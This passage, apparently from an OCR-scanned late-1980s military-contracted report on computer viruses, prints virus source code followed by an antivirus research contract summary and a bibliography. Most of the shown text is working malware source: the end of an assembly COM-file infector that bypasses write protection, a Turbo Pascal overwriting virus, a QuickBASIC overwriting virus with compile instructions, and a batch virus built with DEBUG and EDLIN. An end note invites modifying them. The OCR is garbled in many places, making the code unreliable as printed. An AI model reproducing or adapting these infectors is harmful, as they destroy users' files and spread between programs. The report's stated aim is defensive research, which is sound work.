    int 21h
    mov ah, 3eh
                                   int 21h
                      :close file
This routine will search the three NOP's (no
\ddot{\phantom{0}}operation). If present, there is already an infection.
\ddot{\phantom{a}}We must then continue the search.
÷
mov bx, cs: [buffer]
   cmp bx, 9090h
   jz find next file
This routine will BY PASS MS-DOS WRITE PROTECTION
  if present. Very important!
÷
mov ah, 43h
                     ; write enable
   mov a1,0mov dx, 9eh
                     ;address of name in dta
   int 21h
   mov ah, 43h
   mov al, 01h
   and cx, 11111110b
   int 21h
```

```
Open file for read/write access.
  mov ah, 3dh ;open channel
  mov al,02h ;read/write<br>mov dx,9eh ;address of
                  ;address of name in dta
  int 21h
Read date entry of program and save for future
\ddot{r}use.
  mov bx,ax ;channel
  mov ah, 57h ;get date
  mov al.O
  int 21h<br>push cx
                ; save date
  push dx
The jump located at address 0100h of the program
\ddot{ }will be saved for further use.
  mov dx,cs:[contaj ;save old jmp
  mov cs:[jmpbufl,dx
  mov dx,cs:[buffer+l] ;save new jump lea cx,cont-lO0h
  sub dx,cx
  mov cs:[conta],dx
The virus copies itself to the start of the file.
  mov ah, 57h ;write date
  mov al,l
  pop dx
  pop cx ;restore date
  int 21h
Close the file.
  mov ah, 3eh ;close file
  int 21h
```

```
Restore the old jump address. The virus saves at<br>address "conta" the jump which was at the start of
\ddot{\phantom{a}}\ddot{\phantom{0}}the host program.
\ddot{ }This is done to preserve the executability of the
\ddot{\phantom{a}}host program as much as possible.
\ddot{\phantom{0}}After saving it still works with the jump address
\ddot{\phantom{0}}contained in the virus. The jump address in the
   virus differs from the jump address in memory.
mov dx, cs: [jmpbuf]; restore old jump
   mov cs: [conta], dx
hops: nop
     call use old
Continue with the host program.
cont
      db 0e9h
                          ;make jump
      dw 0
conta
      mov ah, 00
      int 21h
Reactivate the selected drive at the start of
\ddot{\phantom{a}}the program.
\cdotuse_old:
      mov ah, Oeh
                          ;use old drive
      mov dl, cs:drive
      int 21h
Reactivate the selected path at the start of
÷
    the program.
;
mov ah,3bh
                          ;use old drive
      lea dx, old path-l
                          ; get old path and backslash
      int 21h
      ret
search order db 0ffh, 1, 0, 2, 3, 0ffh, 00, offh
               0000;pointer f. search order
pointer
           dw
counter
           dw
               0000
                            ; counter f. nth. search
disks
           db
                \mathbf{0}; number of disks
          db "*.com", 00
                           ; search for com files
maske_com
           db "*",00
maske dir
                            ; search for dir's
```
maske exe db offh, 0, 0, 0, 0, 0, 001111111b db 0,"????????exe" ,0,0,0,0 db 0,"????????com",O maske all db offh,0,0,0,0,0,0011111lb db 0,"???????????",0,0,0,0 db 0,"????????com",O buffer equ 0e00h (a safe place) buflen equ 230h ; lenght of virus!!!! ;carefull ;if changing!!!! jmpbuf equ buffer+buflen<br>path db "Ñ",0 path db "N",0 ;first place drive db 0  $\qquad \qquad$  ; actual drive back-slash db **"&"** old  $\overline{path}$  db 32 dup (?) ;old path code ends

end main

**0**

[END OF THIS VIRUS PROGRAM]

Virus in Pascal 

Pascal is another high level language that can produce eye popping computer viruses. Especially when the usage of Turbo Pascal is involved. The virus below was available through various bulletin boards for a while.

**(-------------------------------------------------------Number** One

Please handle this virus with care!!!!!!!!!!!! [Deadly Demo]

Number One infects all .COM file's (name will be displayed). That file has been overwritten with Number Ones's program code and is not reconstructible! If all files are infected or no .COM files are found, Number one gives you a <Smile>. Files may be protected against infections of Number One by setting the Read ONLY attribute.

Written **10.3.87 by** M.Vallen (Turbo Pascal **3.01A) ---- ----------------------------------------------)** 3  ${c-}$ **(1-3** 'Wont allow a user break, enable 10 check6 ( **-constants------------------------------------------)** Const Virus Size =  $12027$ ;  $\{Number One's code size\}$ Warning :String[42] (Warning message) **<sup>=</sup>**'This file has been infected ny Number One!'; ( -Type **declarations--------------------------------------- -** Type<br>DTARec =Record  $\int$ Data area for file search  $\sum$ DOSnext :  $Array[1..21]$  of Byte; Attr : Byte; Ftime, FDate, FLsize, FHsize :Integer; FullName: Array[1..13] of Char; End; Registers = Record {Register set used for file search  $\lambda$ Case Byte of 1 :  $(AX, BX, CX, DX, BP, SI, DI, DS, ES, Flags : Integer);$  $2$  :  $(AL, AH, BL, BH, CL, CH, DL, DH$  : Byte); End; ( **-Variables----------------------------------------------- - Var**  $\zeta$  Memory offset program code  $\gtrsim$ ProgramStart : Byte absolute Cseg: \$100;<br>(Infected marker ) MarkInfected : String[42] absolute Cseg: \$180; Reg Registers; (Register set **>** DTA : DTARec; entitled the Latin Contract of Data area Buffer : Array[Byte] of Byte; CData buffer TestID : String[42]; *(* To recognize infected files ) UsePath : String[66]; <br> **(** Path to search files )  $\{$  Length of search path  $\}$ 

```
UsePathLenght: Byte absolute UsePath;
   Go : File; \left\{ \begin{array}{ccc} 0 & \text{if } \mathbb{R}^n, \\ \mathbb{R}^n & \text{if } \mathbb{R}^n. \end{array} \right\}B \qquad \qquad : \text{Byte:}<--- Program code ------------------------------------------
Begin
  \overline{\text{WriteLn}}(\texttt{Warning}); \overline{\text{V}} Display warning message
  GetDir(0, UsePath); \left\{ \begin{array}{ll} \end{array} \right. get current directory
  if Pos('N', UsePath) (> UsePathLenght then
    UsePath := UsePath + 'N';
  UsePath := UsePath + '*.COM'; <br>
( Define search mask
  .eg.AH $1A; Set data area
  Reg.DS := Seg(DTA);Reg.DX := Ofs(DTA);MsDos(Reg);
  UsePath[Succ(UsePathLenght)]:=#0; \{ Path must end with #0 \}Reg.AH := $4E;Reg.DS := Seg(UsePath);Reg.DX := Ofs(UsePath[1]):Reg CX := $ff; \left\{ \begin{array}{ll} \text{Set} \text{ attribute to find ALL files } \end{array} \right\}MsDos(Reg); ( Find first matching entry )
  IF not Odd(Reg.Flags) Then ( If a file found then \sumRepeat
      UsePath := DTA.FullName;
      B := Pos(#O, UsePath);
      If B > 0 then
      Delete(UsePath, B, 255); { Remove garbage }
      Assign(Go, UsePath);
      Reset(Go);
      If IOresult = 0 Then \{ If not 10 error then \}Begin
        BlockRead(Go, Buffer, 2);
        Move(Buffer($80], TestID, 43);
                       \{ Test if file already ill(Infected) \}If TestID <> Warning Then ( If not then ...
        Begin
          Seek (Go, 0);
          CMark file as infected and . MarkInfected := Warning;
                                                 C Infect it)
          BlockWrite(Go,ProgramStart,Succ(VirusSize shr 7);
          Close(Go);
                                   ( Say what has been done]2
          WriteLn(UsePath + 'infected.');
          Halt; (.. and halt the program )
        End;
        Close(Go);
End; \left\{\right. The file has already been infected, search next.
      Reg.AH := $4F;
```

```
Reg.DS := Seg(DTA);<br>Reg.DX := Ofs(DTA);
     MSDos(Reg);<br>\left( ........................Until no more files are found \left.\right>Until Odd(Red.Flags);
  Write(\langleSmile\rangle'); (Give a smile)
End.
```
Although this is a primitive virus its effective.In this virus only the .COM files are infected. Its about 12K and it will change the date entry.

> Virus in Basic . . . . . *. . . . . . . .* . .

Basic is reasonably easy to comprehend computer instructional language. Often people think of it as limited and not of use in creating a virus. What follows proves that doubters are wrong. Lets take a look at a Basic Virus created by R. Burger in 1987. This program is an over)writing virus. The program uses (Shell) MS-DOS to infect .EXE files. To do this you must compile the source code using a the Microsoft Quick-BASIC. Note the length of the compiled program and the length of the linked .EXE file and edit the source code to place the length of the object program in the LENGTHVIR variable. BV3.EXE should be in the current directory, COMMAND.COM must be available, the LENGHTVIR variable must be set to the length of the linked program. Remember to use /e parameter when compiling.

10 REM \*\* DEMO 20 REM \*\* MODIFY IT YOUR OWN WAY IF DESIRED \*\* 30 REM *\*\** BASIC DOESNT SUCK 40 REM **\*\* NO** KIDDING 50 ON ERROR GOTO 670 60 REM \*\*\* LENGHTVIR MUST BE SET \*\* 70 REM \*\*\* TO THE LENGHT TO THE \*\* 80 REM \*\*\* LINKED PROGRAM \*\*\* 90 LENGHTVIR=2641 **100** VIRROOT\$="BV3.EXE" 110 REM **\*\*\*** WRITE THE DIRECTORY IN THE FILE "INH" 130 SHELL "DIR \*.EXEjINH" 140 REM \*\* OPEN "INH" FILE AND READ NAMES \*\* 150 OPEN "R",l,"INH",32000 160 GET **#1,1** 170 LINE INPUT#1,ORIGINAL\$ 180 LINE INPUT#1,ORIGINAL\$ 190 LINE INPUT#1,ORIGINAL\$

```
200 LINE INPUT#1,ORIGINAL$
210 ON ERROR GOT 670
220 CLOSE#2
230 F=1:LINE INPUT#1,ORIGINAL$
240 REM ** "%" IS THE MARKER OF THE BV3
250 REM ** "%" IN THE NAME MEANS 260 REM ** INFECTED COPY
PRESENT
270 IF MID$ (ORIGINAL$, 1, 1) = "%" THEN GOTO 210
280 ORIGINAL$=MID$(ORIGINAL$,1,13)
290 EXTENSIONS$=MID$(ORIGINAL,9,13)
300 MID$(EXTENSIONS$, 1, 1) = ".
310 REM *** CONCATENATE NAMES INTO FILENAMES **
320 F=F+I
330 IF MID$(ORIGINAL$, F, 1)=" " OR MID$ (ORIGINAL$, F, 1)="." OR
F=13 THEN
GOTO 350
340 GOTO 320
350 ORIGINAL$=MID$(ORIGINAL$,I,F-1)+EXTENSION$
360 ON ERROR GOTO 210
365 TEST$=""
370 REM ++ OPEN FILE FOUND +++
380 OPEN "R",2,OROGINAL$,LENGHTVIR
390 IF LOF(2) ( LENGHTVIR THEN GOTO 420
400 GET #2,2
410 LINE INPUT#1,TEST$
420 CLOSE#2
431 REM ++ CHECK IF PROGRAM IS ILL ++
440 REM ++ "%" AT THE END OF THE FILE MEANS..
450 REM ++ FILE IS ALREADY SICK ++
460 REM IF MID$(TEST,2,1)="%" THEN GOTO 210
470 CLOSE#1
480 ORIGINALSS=ORIGINAL$
490 MID$(ORIGINALS$,1,1)="%"
499 REM ++++ SANE "HEALTHY" PROGRAM ++++
510 C$="COPY "+ORIGINAL$+" "+ORIGINALS$
520 SHELL C$
530 REM *** COPY VIRUS TO HEALTHY PROGRAM *
540 C$="COPY "+VIRROOT$+ORIGINAL$
550 SHELL C$
560 REM *** APPEND VIRUS MARKER *
570 OPEN ORIGINAL$ FOR APPEND AS #1 LEN=13
580 WRITE#1,ORIGINALS$
590 CLOSE#1
630 REM ++ OUYPUT MESSAGE ++
640 PRINT "INFECTION IN " ;ORIGIANAL$; " ! BE WARE !"
650 SYSTEM
660 REM ** VIRUS ERROR MESSAGE
670 PRINT "VIRUS INTERNAL ERROR GOTTCHA !!!!":SYSTEM
680 END
```
This basic virus will only attack .EXE files. After the execution you will see a "INH" file which contains the directory, and the file %SORT.EXE. Programs which start with "%" are NOT infected, they pose as back up copies.

## **Batch Viruses**

-------------

Most researchers cannot imagine that viruses could be in BATCH file. The virus which you are about to see depicted makes use of the MS-DOS operating system. This BATCH virus uses DEBUG & EDLIN programs from the O/S.

Name: VR.BAT

```
echo = off ( Self explanatory)
ctty nul ( This is important. Console output is turned
                  off)
path c:Nmsdos ( May differ on other systems
dir *.com/w)ind ( The directory is written on "ind" ONLY name
                  entries)
edlin ind(1 ( "Ind" is processed with EDLIN so only file
                  names appear)
debug ind\{2 ( New batch program is created with debug)
edlin name.bat(3 (This batch goes to an executable form
                  because of EDLIN)
ctty con ( Console interface is again assigned)
name ( Newly created NAME.BAT is called.
In addition to file to this Batch file,there command files, named
1,2,3
Here is the first command file:
     -------------------------
Name: 1
```
1,4d ( Here line 1-4 of the "IND" file are deleted e ( Save file **)**

Here is the second command file: <u> -------------------------------</u> Name: 2

m100,10b,f000 ( First program name is moved to the FOOOH address to save) e108 ".BAT" ( Extention of file name is changed to .BAT) ml00,10b,f010 ( File is saved again) eI00"DEL " ( DEL command is written to address 100H)

mfOOO,fOOb,104 **(** Original file is written after this command) el0c 2e ( Period is placed in from of extension)<br>ell0 0d,0a ( Carriage return plus line feed) ellO Od, Oa ( Carriage return plus line feed)<br>mf010, f020, llf ( Modified file is moved to llFH ( Modified file is moved to llFH address from buffer area) ell2 "COPY ÑVR.BAT"( COPY command is now placed in front of file) el2b od,0a ( COPY command terminated with carriage return + **lf)** rxc (The CX register is ... )<br>2c (set to 2CH) 2c ( set to 2CH)<br>nname.bat ( Name it NAM ( Name it NAME.BAT) w (Write) q (quit)

The third command file must be printed as a hex dump because it contains 2 control characters (lAh=Control Z) and this is not entirely printable.

Hex dump of the third command file: Name: 3



In order for this virus to work VR.BAT should be in the root. This program only affects .COM files.

**End Note**

All these viruses can be modified to suit the needs and the experience level of the manipulator.

APPENDIX B

### **APPENDIX B**

## **A001 - SCIENTIFIC AND TECHNICAL REPORTS SUMMARY** SPECIAL TECHNICAL **SUMMRY**

**omtract** No.: DASG60-89-C-0044

I. The purpose of this research is to create a front-end product to prevent/ detect/discourage computer virus intrusions and enhance correction/recovery mechanisms to prevent damage, downtime, or inaccuracies in minicomputer and higher-level systems. Although there are many personal computer-based antivirus systems, we know of none for minicomputer or higher-level systems.

Problems to be overcome will include system compatibilities, communications/protocols compatibilities, system entryways, and mechanism/method comprehensiveness and applicability.

11. **1.** Analyze information on the hardware configuration, operating system, languages, utilities, communications/protocols, and security of CDC-Cyber systems, Convex, Alliance, Cray, DEC Vax, and DEC 8800 series systems.

2. Choose a system for in-depth analysis and bread-board testing.

**3.** Research and listing of generic viral attack mechanism, such as, those that attack/corrupt CPUs (Central Processing Units), memory, storage, backup, et.al.

4. Research and listing of protection/prevention methods for each mechanism in the form of a work breakdown structure/decision tree to show any interrelationships between prevention methods.

**5.** Decide on protection/prevention mechanism:

- A. manual mechanisms
- B. automated mechanisms
- C. reasoning for each

6. Compose a raw code program for front-end prevention/protection mechanism for system.

**7.** Report and demonstration.

## **III. ANCILLARY CONSIDERATIONS:**

**1.** Evaluation of user-friendliness as an aid or hindrance as it applies to unclassified, confidential, secret, and top-secret systems.

2. Generic applications to minicomputer and higher-level systems and environments.

# **A001 - SCIENrIC AND 7ENICAL REPRTS SIMRY SPECIAL TECONCAL StNRMA Contract No.: DASG60-89-C-0044**

**0**

**0**

**3.** Consideration of a viral cyclical redundancy check program to warn of infections and halt infected program execution. The program would be freerunning within a system and is similar to the early NCR Century series Operating System upgrade architecture, i.e., benign VIRUS.

IV. Anticipated payoff will be an anti-viral, front-end protection mechanism/ method (along with possible complimentary mechanisms/methods) which will protect USASDC systems from viral attack and concomitant downtime.

APPENDIX **C**

## **\* APPENDIX C**

#### **BIBLIOGRAPHY**

Burger, Rolf. Computers - A High-Tech Disease (Abacus), 1988.

- Cohen, Fred. "Computational Aspects of Computer Viruses," Computers and Security (Elsevier Science Publishers, Ltd.), Vol. 8, No. 4, June 1989, pp. 325-335.
- Cohen, Fred. "Computer Viruses, Theory and Experiments," Proceedings of the 7th DOD/NBS Computer Security Conference, September 1984, pp. 240-263.
- Cohen, Fred. "On the Implications of Computer Viruses and Methods of Defense," Computer and Security, Vol. 7, No. 2, pp. 164- 187.
- Dewdney, A.K. "Computer Recreations," Scientific American, May 1984, March 1985, March 1989.
- Greenberg, Ross M. "Know They Viral Enemy," Byte Magazine (McGraw Hill, Inc.), Vol 14, No. 6, June 1989, pp. 275-284.
- Lerner, Eric J. "Computer Virus Threatens to Become Epidemic," Aerospace America. American Institute of Aeronautics and Astronautics, Inc., Vol. 27, No. 2, February 1989, pp., 14- 16, 38.
- Lundell, Alan. "Some Good Things to Say About Computer Viruses," (Fun City Mega Media), Fall #7, 1989, p. 50.
- Mayo, Jonathan L. Computer Viruses -- What They are, How They Work, and How to Avoid Them (Windcrest Books), 1989.
- Powell, Dave. "Fighting Network Infection," Networking Management (Advanced Technology Group of Penn Well Publishing Co.), September 1989, pp. 39-48.
- Pozzo, Maria M. and Gray, Terence E. "An Approach to Containing Computer Viruses," Computers and Security, Vol. 6, No. 4, pp. 321-331.

Roberts, Ralph. Computer Viruses (Compute! Books), 1988.

Stoll, Clifford. "Stalking the Wiley Hacker," Communications of the ACM, May 1988.

Stover, Dawn. "Viruses, Worms, Trojans, and Bombs," Popular Science (Times Mirror Magazine), September 1989, pp. 59-  $62, 104-105.$ 

Thompson, Ken. "Reflections on Trusting Trust," Communications of the ACM, May 1988.

- White, **J.** Clinton E. "Viruses and Worms: A Campus Under Attack, pp. 283-290.
- Young, Cathy L. "Taxonomy of Computer Virus Defense Mechanisms," Proceedings of the 10th National Computer Security Conference, September 1987, pp. 220-225.
- Beware Computer "Virus Attack," A Staff Report on the ------- , Lack of Security in State-Owned and -Operated Computers. The Senate, State of New York, June 28, 1989.
- ------. Computers and Security (Elsevier Service Publishers, Ltd.), Vol. 7, No. 6, December 1988; Vol. 8, No. 3, May 1989; Vol. 7, No. **1,** February 1988.
- ------. Computer Security Virus Highlights Need for Improved Internet Management (GAO/IMTEC-89-57), June 1989.
- Computer Viruses. Proceedings of an Invitational Sympo-------- <sub>-</sub> sium (Deloitte Haskins & Sells), October **10-11,** 1988.
- ------. Papers of the Computer Virus Industry Association.
- ------. 2600 Magazine. The Hacker Quarterly, Vol. 5, No. 2, Summer 1988.
- ------. 2600 Magazine. The Hacker Quarterly, Vol. 6, No. 2, Summer 1989, pp. 38-40.

**-** Virus **--** Bulletin (Virus Bulletin, Ltd.), August 1989.

### **BBS**



Virus-L Conference, Bitnet, June 1988-October 1989.